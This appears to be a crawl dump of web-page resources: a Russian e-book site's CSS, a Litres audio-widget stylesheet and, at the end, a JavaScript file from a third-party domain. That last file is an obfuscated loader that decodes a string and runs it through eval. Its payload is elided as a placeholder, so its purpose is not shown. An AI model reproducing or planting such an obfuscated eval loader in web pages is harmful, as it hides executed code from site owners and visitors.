 border-top: 1px solid #a8a7a7;
 border-right: 1px solid #a8a7a7;
 margin: 5px;} 

.pollBut, .pollBut {
 font-size:10pt;
 background:white;
 color:black; 
 border-bottom: 1px solid #a8a7a7;
 border-left: 1px solid #a8a7a7;
 border-top: 1px solid #a8a7a7;
 border-right: 1px solid #a8a7a7;
 margin: 5px;
 
}

.searchSbmFl, .searchSbmFl
{
 background-color: #fff;
 background: linear-gradient(to top, #e6e6e6, #fff);
 border: 1px solid #e5e5e5;
 color: #000;
 cursor: pointer;
 font-size: 14px;
 line-height: 1.1429em;
 padding: 6px 15px 7px;
 text-align: center;
 display: block;
 margin-top: 5px;
 width: 100%;
 border-radius: 3px;
}
.commSbmFl, .commSbmFl
{
 width: 60pt;
 height: 20pt;
 font-size:10pt;
 background:white;
 color:black; 
 border-bottom: 1px solid #a8a7a7;
 border-left: 1px solid #a8a7a7;
 border-top: 1px solid #a8a7a7; 
 border-right: 1px solid #a8a7a7;
 margin: 5px;
}

.loginButton, .signButton, {width: 40pt;height: 20pt;font-size:10pt;background:white;color:black; border-bottom: 1px solid #a8a7a7;border-left: 1px solid #a8a7a7; border-top: 1px solid #a8a7a7; border-right: 1px solid #a8a7a7; margin: 5px;}
input {background: #fff; border: 1px solid #bcbcbc;}

.extended-search {margin-bottom: 5px}
.extended-search table {width:100%}
.extended-search .searchSbmFl {display:none}
.loginField, .queryField {width:100% !important;height:30px;color:#505050;box-sizing:border-box;background: #fff;background-color: #fff;border: 1px solid #e5e5e5;font-size: 14px;line-height: 1.1429em;padding: 6px 15px 7px;text-align: center;display: block;border-radius: 3px;}
.codeCloseAll {font-size:7pt;background:#FFFFFF;color:#A4A4A4;font-weight:bold;}
.postNameFl,.postDescrFl {background:#FEFAFA;border:1px solid #6A6A6A;width:100%;}
.postPollFl,.postQuestionFl {background:#FEFAFA;border:1px solid #6A6A6A;width:100%;}
.postResultFl {background:#FEFAFA;border:1px solid #6A6A6A;width:50px}
.postAnswerFl {background:#FEFAFA;border:1px solid #6A6A6A;width:300px}
.postTextFl {background:#FEFAFA;border:1px solid #6A6A6A;width:100%;height:150px}
.postUserFl {background:#FEFAFA;border:1px solid #6A6A6A;width:300px}

.pollHelp {font-weight:normal;font-size:7pt;padding-top:3px;}
.smilesPart {padding-top:5px;text-align:center}


.announce {
 padding: 7px 17px 7px 10px;
 margin-bottom:10px;
 border: 1px solid #9C9C9C;
 border: 1px solid #e2e2e2;
 box-shadow: rgba(123,123,123,0.18) 0 0 16px;
 border-radius: 0px 0px 5px 5px;
 border-radius:5px;
 overflow:hidden;
 display: flex;
 flex-direction: column;
}
.announce-poster {
 width: 155px;
 display: block;
 margin: 0 auto 10px;
}

.content-inner {
 border: 1px solid #9C9C9C;
 border-radius:5px;
 padding: 5px;
 border: 1px solid #e2e2e2;
 box-shadow: rgba(123,123,123,0.18) 0 0 16px;
 padding-bottom: 10px; 
}


.eBlock
{
 display:table;
 border: 1px solid #e2e2e2;
 box-shadow: rgba(123,123,123,0.18) 0 0 16px;
 border-radius:5px;
 margin-bottom: 10px;
}

.opisanie-h2 {
font-size: 16px;
}


.titleBook {font-size: 13pt;text-decoration:none;}
h1 {font-size: 13pt;text-decoration:none; }
h2 {font-size: 13px; display:inline;}
.zanrik { display: inline; font-size: 14px; color:#ef0e53; font-weight: normal;}
.review_book_full {font-size: 17px;}

.mtr_descr {margin:1000;positionabsolute;top:-9000px} 
.name_mtr {margin-bottom:7px;font-size:16px;font-weight:bold;order:-1} 
.article_counters {font-size:13px;color:#8c8c8c;white-space: nowrap;display:flex;flex-wrap:wrap;} 
.article_counters span {display:inline-block;margin-right:10px;font-size: 14px;/* border: 1px solid #dddddd7d; */padding: 4px 12px;/* box-shadow: 0 1px 4px rgba(0, 0, 0, .1); *//* border-radius: 5px; */color: #a2a2a2;} 
.article_counters .dats {background: url('/graphics/time.png') 6px 3px no-repeat;padding-left: 30px;} 
.article_counters .counter_download {background: url('/graphics/down.png') 8px 3px no-repeat;padding-left: 30px;} 
.article_counters .coms {background: url('/graphics/comment.png') 8px 3px no-repeat;padding-left: 30px;} 
.article_counters .viewss {background: url('/graphics/views.png') 8px 3px no-repeat;padding-left: 30px;} 
.article_counters .catalog {background: url('/graphics/catalog.png') 8px 3px no-repeat;padding-left: 30px;} 
.article_counters .user {background:url('/graphics/user.png') 0px 1px no-repeat;padding-left:20px}

.poick_os { 
 float:right; 
} 

.poick_os input { 
 vertical-align:middle; 
} 

.poick_pole { 
 font:11px Verdana,Arial,Helvetica,sans-serif; 
 color:#555; text-shadow: 1px 1px 1px #fff; 
 height:16px; 
 margin:0; 
 padding:4px; 
 background:#f6f6f6; 
 border: 1px solid #d6d6d6; 
 border-right: none; 
} 

.poick_pole:focus { 
 background:#fff; 
} 

.poick_knopka { 
 font:11px Verdana,Arial,Helvetica,sans-serif; 
 color:#555; text-shadow: 1px 1px 1px #fff; 
 height:26px; 
 margin:0; 
 padding:0 7px; 
 background:#e9e9e9; 
 border:1px solid #d6d6d6; 
} 

.poick_knopka:hover{ 
 background:#d6d6d6; 
}

.cell_comment { 
 float:left; 
 width:100%; 
 color:#666; 
 background:#fff; 
 margin: 10px 0px; 
 border: 1px solid #9C9C9C; 
 border-radius:3px; overflow: hidden; 
} 

.comment_top { 
 float:left; 
 width:100%; 
 padding:5px 0px; 
 background:white; 
 border-bottom: 1px solid #E6F0F2; 
} 

.comment_name{ 
 margin-left: 20px; 
 color:#f23e75; 
} 

.comment_number { 
 float:right; 
 background:#f5f7f9; 
 margin-right: 20px; 
} 

.comment_top span { 
 font:9px Verdana,Arial,Helvetica, sans-serif; 
 color:#999; 
} 

.comment_mp, 
.comment_page { 
 float:right; 
 margin-right: 20px; 
} 

.comment_message { 
 font:115%/1.5 Verdana,Arial,Helvetica, sans-serif; 
 text-align:justify; 
 
 overflow: hidden; 
 padding: 10px 20px 15px 20px; 
} 

.comment_avatar { 
 float:right; 
 width:50px; 
 height:50px; 
 margin: 0px 0px 10px 20px; 
 border: 3px solid #bdd3e0; 
 border-radius:3px; 
} 

.comment_bottom { 
 float:left; 
 width:100%; 
 padding:6px 0px 5px 0px; 
 background:#white; 
 border-top: 1px solid #E6F0F2; 
 font:10px Verdana,Arial,Helvetica, sans-serif; 
} 

.comment_answer:link, 
.comment_answer:visited{ 
 float:left; 
 margin: 0px 0px 0px 20px; 
 background:#8cbec9; 
 padding: 2px 7px 2px 7px; 
 text-shadow: 1px 1px 1px #5d97a4; 
 color:#fff; 
} 

.comment_answer:hover { 
 background:#9dd0db; 
} 

.comment_answer:active { 
 box-shadow:inset 0px 0px 3px #5a95a2!important; 
} 

.comment_like:link, 
.comment_like:visited{ 
 float:right; 
 background:#8ec98c; 
 padding: 2px 7px 2px 7px; 
 text-shadow: 1px 1px 1px #4aa44c; 
 color:#fff; 
} 

.comment_like:hover { 
 background:#abe6a9; 
} 

.comment_like:active { 
 box-shadow:inset 0px 0px 3px #349932!important; 
} 

.comment_bottom strong { 
 float:right; 
 padding: 2px 10px 2px 10px; 
 background:#dde9d9; 
 margin-right: 20px; 
} 

.comment_answer_admin{ 
 float:left; 
 width:94%; 
 margin-top: 10px; 
 padding: 10px 20px 10px 20px; 
 background:#f4ecec; 
 border-radius:3px; 
} 

.comment_avatar_admin{ 
 float:right; 
 width:50px; 
 height:50px; 
 margin: 0px 0px 10px 25px; 
 border: 3px solid #dca2a2; 
 border-radius:3px; 
} 

.cell_comment a:hover img { 
 filter: progid: DXImageTransform.Microsoft.Alpha(opacity=85); 
 -moz-opacity: 0.7; 
 opacity: 0.7; 
 filter: alpha(opacity=85); 
}


.tumb { 
 width:150; 
 margin:auto auto 10px auto;
 height:225; 
 text-align:center; 
 padding:5px; 
 border:1px solid #E6E6E6; 
 border-radius: 5px; 
 
} 

.tumb:hover { 
 width:150; 
 margin:auto auto 10px auto; 
 height:225; 
 text-align:center; 
 background:#E6E6E6; 
 padding:5px; 
 border:1px solid grey; 
 border-radius: 5px; 
}

.tumb_avtor { 
 width:150; 
 font-size: 13px; 
 margin:auto auto 0px auto;
 height:220; 
 text-align:center; 
 padding:3px; 
 
} 
.tumb2 { 
 font-size: 13px; 
 
 text-align:center; 
 padding:1px; 
} 


.opisanie_saita{
 text-align:justify;
 font-size: 13px; 
 
}

.pohozie_knigi {
 width:99%;
 margin:7px;
 display:inline-block; 
 vertical-align:top;
 
}
.pohozie_knigi img { 
 width:90%;
 max-width:150px;
 height:200px;
}
.pohozie_knigi span {
 display:table-cell;
 vertical-align:top;
 text-align:center; 
 min-width:100px;
 height:40px;
}
.pohozie_knigi:hover span {
 text-decoration:underline;
}

h3.text_pohozie_knigi {
 font-size:17px;
 margin: 7px 5px 5px 5px;
 background: linear-gradient(to right, #ef0e54 0%, #b80c40 100%);
 color: #fff;
 padding: 5px 25px;
 border-radius: 3px;
 margin-bottom: 5px;
 max-width: 130px;
} 

span.text_pohozie_knigi { 
 font-size:17px; 
 margin:7px 0px 5px 5px;
 display:inline;
 font-weight:bold; 
} 

.ramka_pohozie_knigi {
 border: 1px solid #e2e2e2;
 box-shadow: rgba(123,123,123,0.18) 0 0 16px;
 border-radius:5px;
}

.kontact {
 text-align:justify; 
 font-size: 13px;
}
.thumbnail{ 
 position: relative; 
 z-index: 50; 
} 
.thumbnail:hover{ 
 background-color: transparent; 
 z-index: 150; 
} 
.thumbnail span{ 
 position: absolute; 
 background-color: rgba(0, 0, 0, 0.63); 
 padding: 2px; 
 left: 10px; 
 border: 0px solid white; 
 visibility: hidden; 
 color: #fff; 
 text-decoration: none; 
 border-radius: 0px 0px 0px 0px; 
 -moz-border-radius: 0px 0px 0px 0px; 
 -webkit-border-radius: 0px 0px 0px 0px; height: 300px;
} 
.thumbnail span img{ 
 border-width: 0; 
 padding: 2px; 
} 
.bk:hover .thumbnail span{ 
 visibility: visible; 
 top: -288px; 
 left: 0px; height: 298px;witdh:210px;padding-left: 10px; 
} 

.span-text-category{
 text-decoration:none;color:#ef0e53;
}

.h1-text-category{
font-size: 18px;
text-align:center;
text-transform: uppercase;
}

.bk {
 background-color: #fff;
 border:1px solid #DCDCDC;
 width:180px;
 height:290px; 
 align:center;
 font-size:13pt; 
 border-radius:5px;
 margin-bottom:15px;
 -webkit-box-shadow: 0 0 2px 0 rgba(0,0,0,.15);
}

.bk:hover {
 background: #f8f8f8;
}

#bk_title{
 height:13px;
 text-align:center;
 font-size: 13px; 
 margin:0;
 padding-left:3px;
 padding-right:3px;
}

.bkrating {
 margin-left:14px;
 margin-bottom:8px;
 width:130px;
}

.bkreads{
 float:right;
 margin-right:10px;
 margin-top:-22px;
}

.div_avtor{
 width:33%;
 float:left;
}

@media (max-width:1340px) {
 .div_avtor {width:50%!important;}
}
@media (max-width:1020px) {
 .div_avtor {width:100%!important;}
}

/*=============*/

.tinkoff {
 text-align: center;
 padding: 10px 0px;
 overflow: hidden;
}


.avtor_img {
 width:180px;
 height:250px;
 border:0px solid black;
 border-radius:3px; 
}

.tftable {font-size:12px;color:#333333;width:100%;border-width: 1px;border-color: #a9a9a9;border-collapse: collapse;}
.tftable th {font-size:15px;background-color:#b8b8b8;border-width: 1px;padding: 8px;border-style: solid;border-color: #a9a9a9;text-align:left;}
.tftable tr {background-color:#ffffff;}
.tftable td {font-size:13px;border-width: 1px;padding: 8px;border-style: solid;border-color: #a9a9a9;}

.katalog_knig_download {
 width: 180px;
 text-align:center;
 font-size: 13px;
 border: 2px solid #f23e75;
 border-radius:5px;
 padding: 10px;
 margin: auto;
}

.katalog_knig_download_litres {
 width: 60%;
 text-align:center;
 font-size: 13px;
 padding: 3px;
 margin: auto;
}


.katalog_knig_rating {
 display:block; 
 border-top: 2px solid #f23e75;
 float:center;
 padding-right:100px; 
}
.warning {
 font-siz:100px;
}

.rating {
 height: 2.7%;
 position:absolute;
 top: 40%;
 left: 51.5%;
}

.spasibo {
 font-size:15px;
 text-align:center;
}

.button_litres {
 background-color:#ca0d47; background: linear-gradient(to top, #b20b3e, #ed0d53);
 border-radius: 8px;
 font-size: 14pt;
 font-family: Georgia, serif;
 text-decoration: none;
 display:block;
 line-height:44px;
 max-width: 280px;
 margin: 0 auto;
}
a.button_litres {
 color:white;
}

.litnet {margin-top: 10px;}

#litres_dogovor {
 text-align:center;
 font-size:14px; 
}

blockquote {
 border: dotted #666 1px;
 border-left:solid #ca0d47 5px;
 margin:5px;
 padding:15px;
 color:#333;
 font-style:italic;
 font-size:14px;
 background:#fcfcfc;
}

.med-css{
 width:320px !important; overflow:hidden;}




@media (min-width: 480px) and (max-width: 767px), (min-width: 992px) {
 .announce {
 display: block;
 }
 .announce-poster {
 float:left;
 margin: 0 10px 10px 0
 }
 .swchItem1, .swchItemA1{ 
 font-size:14px;
 padding: 3px 6px; 
 } 
 .swchItem, .swchItemA{
 font-size:14px; 
 padding: 3px 3px; 
 } 
}

@media (max-width: 378px){
 .swchItem1, .swchItemA1{
 font-size:9px;
 padding: 1px 1px; 
 } 
 .swchItem, .swchItemA{
 font-size:9px; 
 padding: 2px; 
 }
.rgf {text-align: center;padding-top: 25px !important;float: none;margin: 0;}
.lgf i {font-size: 10p}x; margin: 0 5px;}
.lgf {}
.lgf a {color: #fff; margin-right: 15px; text-decoration: none;}
.lgf a:hover {text-decoration: none; color: #7c7c7c;}
}
@media (min-width: 378px){
 .swchItem1, .swchItemA1{
 font-size:14px;
 padding: 3px 1px;
 display: inline-block;
 margin-top: 2px; 
 } 
 .swchItem, .swchItemA{
 font-size:14px; 
 padding: 3px 6px; 
 display: inline-block;
 margin-top: 2px; 
 }
 
}

@media (min-width: 480px) {
 .header-inner {
 display: flex;
 align-items:center;
 }
 .header-date {
 text-align:left
 }
 .header-links {
 text-align:right 
 }
 .header-content {
 margin: 0 0 0 30px;
 flex-grow:1
 }
 .book, .recommend-book,.authors-list div[id^='entry'] {
 flex: 0 0 33.333333%;
 max-width: 33.333333%;
 }
 .recommend-book {
 flex: 0 0 25%;
 max-width: 25%;
 }
 blockquote {
 margin:10px 40px;
 }
 .details > li {
 display:inline-block;
 vertical-align:middle;
 }
 .details > li+li:not(:last-child)::after {
 content: '|';
 margin: 0 3px;
 }
 .swchItem1, .swchItemA1{
 font-size:14px;
 padding: 3px 6px; 
 }
 
}


@media (min-width: 768px) {
 .main-content {
 flex-direction:row;
 }
 .new .sidebar {
 flex: 0 0 200px;
 max-width: 200px;
 }
 .new .content {
 flex-grow:1;
 order:1
 }
 .new .sidebar:last-child {
 order:2
 }
 .book {
 flex: 0 0 100%;
 max-width: 100%;
 }
 .recommend-book,.authors-list div[id^='entry'] {
 flex: 0 0 50%;
 max-width: 50%;
 } 
 .swchItem1, .swchItemA1{
 font-size:12px;
 padding: 3px 3px; 
 }
 .footer {padding-bottom: 52px !important;}
.rgf {float: left !important;margin-right: 20px;}
.lgf i {font-size: 10px; margin: 0 5px;}

.lgf a {#fff; float: left !important; margin-right: 15px; text-decoration: none;}
.lgf a:hover {text-decoration: none; color: #7c7c7c;}

}

@media (min-width: 992px) {
 .cat-info {
 align-items:center;
 display:flex;
 flex-wrap:wrap;
 }
 .items-num, .top-pagination {
 flex: 0 0 50%;
 max-width: 50%;
 }
 .top-pagination {
 text-align:right;
 }
 .new .sidebar {
 flex: 0 0 230px;
 max-width: 230px;
 }
 .recommend-book,.authors-list div[id^='entry'] {
 flex: 0 0 25%;
 max-width: 25%;
 } 
 .swchItem1, .swchItemA1{
 font-size:14px;
 padding: 3px 6px; 
 }
}

@media (min-width: 1200px) {
 .container {
 width: 90%;
 }
.rgf {float: right !important;margin-right: 20px;}
.lgf i {font-size: 10px; margin: 0 5px;}

.lgf a {float: left;margin-right: 15px; text-decoration: none;}
.lgf a:hover {text-decoration: none; color: #7c7c7c;}

}


.titleBook span a {border-bottom: 2px solid #dddddd; color: #000;}

.announce-poster img {
 border-radius: 5px;
 border: 1px solid #a0a0a0;
}

.items-num {background: linear-gradient(to right, #ef0e54 0%, #b80c40 100%);color: #fff;padding: 5px 15px;border-radius: 4px;margin-bottom: 5px;}

.fhr {
 border-top: 1px solid #4a4a4a;
 margin: 10px 15px;
}

.lgf {
 display: block;
 text-align: center !important;
 /* float: none !important; */
 margin-left: 14px;
}
.mgf {
 width: 450px;
 float: left;
 padding: 7px;
}
.r_foot a{color: #adadad;}
.lgf i {font-size: 10px; margin: 0 5px;}

.lgf a {float: left;margin-right: 15px; text-decoration: none;}
.lgf a:hover {text-decoration: none; color: #7c7c7c;}
.sgf {float: left;width: 170px;}

.uMenuV li a:hover {text-decoration: none;}

.uMenuV li:hover {background: linear-gradient(to top, #bfbfbf, #fff);}
.searchSbmFl:hover {background: linear-gradient(to top, #bfbfbf, #fff);}

.kontact span {
 background-color: #fff;
 border: 1px solid #e5e5e5;
 padding: 5px 10px;
 display: block;
 border-radius: 5px;
 margin-bottom: 5px; 
}



/*Читалка литнета*/
.spoilerLitnet {
 border: 1px solid #e0e0e0 !important;
 padding: 0 1em !important;
}
.spoilerLitnet details {
 padding: 1em 0;
}
.spoilerLitnet details + details { 
 border-top: 1px solid #e0e0e0;
}
.spoilerLitnet summary {
 color: #4d5895;
}
.spoilerLitnet details div {
 overflow: hidden;
 padding: 1em 1em 0;
}
.spoilerLitnet details[open] div {
 animation: spoiler 1s;
}
@keyframes spoiler {
 0% {max-height: 0;}
 100% {max-height: 10em;}
}

/*Конец читалки литнета*/

/*Виджет букривера */
#bookriver-books-widget, .reklama_cont {max-width: 99%;}

/*Виджет Литнета */
.litnet-widget-pc {
width: 100%;
}

.litnet-widget-mob {
width: 300px;

}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.litres.ru/static/widgets/audio_widget/widget/css/style.css
body_size: 325
content:
html, body {
	border: 0px;
	margin: 0px;
	padding: 0px;
	font-family: "ALS Sirius", Arial, Helvetica, sans-serif;
}

.start-audio-button {
	height: 40px;
	border: solid #000000 3px;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	text-align: center;
	padding-top: 5px;
	line-height: 25px;
	cursor: pointer;
	background-color: #ffffff;
}

.button-svg {
	padding-top: 2px;
	display:inline-block;
	vertical-align: top;
}

.try-fragment {
	display:inline-block;
}

.buy-book-div {
	width: 100px;
	height: 40px;
	color: #ffffff;
	text-align: center;
	vertical-align: middle;
	line-height: 40px;
	cursor: pointer;
}

.no-padding {
	padding: 0;
}

.no-border-spacing {
	border-spacing: 0;
}

.error-block {
	height: 40px;
	vertical-align: middle;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	text-align: center;
	line-height: 37px;
	border: solid black 2px;
}

.pause-button {
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	width: 40px;
	height: 40px;
	text-align: center;
	cursor: pointer;
	border: solid 2px;
	border-right: solid 0px;
}

.pause-button-img {
	padding-top: 10px;
	width: 16px;
	height: 16px;
}

.audio-indicator {
	height: 40px;
	line-height: 40px;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	background-color: #ffffff;
}

.audio-indicator-line {
	height: 100%;
}

#time-counter {
	position: absolute;
	top: 12px;
	opacity: 0;
}

#event-listener {
	position: absolute;
	top: 0;
	left: 40px;
	height: 40px;
	cursor: pointer;
}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=179371
body_size: 1502
content:
var _0xc22e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe74c(d,e,f){var g=_0xc22e[2][_0xc22e[1]](_0xc22e[0]);var h=g[_0xc22e[3]](0,e);var i=g[_0xc22e[3]](0,f);var j=d[_0xc22e[1]](_0xc22e[0])[_0xc22e[10]]()[_0xc22e[9]](function(a,b,c){if(h[_0xc22e[4]](b)!==-1)return a+=h[_0xc22e[4]](b)*(Math[_0xc22e[8]](e,c))},0);var k=_0xc22e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc22e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe74c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",61,"hZpfKNbnQ",1,8,38))